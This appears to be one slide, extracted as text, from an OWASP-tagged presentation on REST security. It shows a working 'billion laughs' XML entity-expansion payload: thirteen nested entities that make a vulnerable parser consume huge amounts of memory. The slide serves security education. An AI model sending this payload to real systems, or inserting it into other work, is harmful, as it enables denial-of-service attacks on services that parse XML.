 XEE - XML Entity Expansions
<?xml version="1.0" encoding="utf-8"?>
XML
<!DOCTYPE foo [
<!ENTITY a "1234567890" >
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;" >
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;" >
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;" >
<!ENTITY e "&d;&d;&d;&d;&d;&d;&d;&d;" >
<!ENTITY f "&e;&e;&e;&e;&e;&e;&e;&e;" >
<!ENTITY g "&f;&f;&f;&f;&f;&f;&f;&f;" >
<!ENTITY h "&g;&g;&g;&g;&g;&g;&g;&g;" >
<!ENTITY i "&h;&h;&h;&h;&h;&h;&h;&h;" >
<!ENTITY j "&i;&i;&i;&i;&i;&i;&i;&i;" >
<!ENTITY k "&j;&j;&j;&j;&j;&j;&j;&j;" >
<!ENTITY l "&k;&k;&k;&k;&k;&k;&k;&k;" >
<!ENTITY m "&l;&l;&l;&l;&l;&l;&l;&l;" >
]>
<foo>&m;</foo>
#owasp #rest
23/42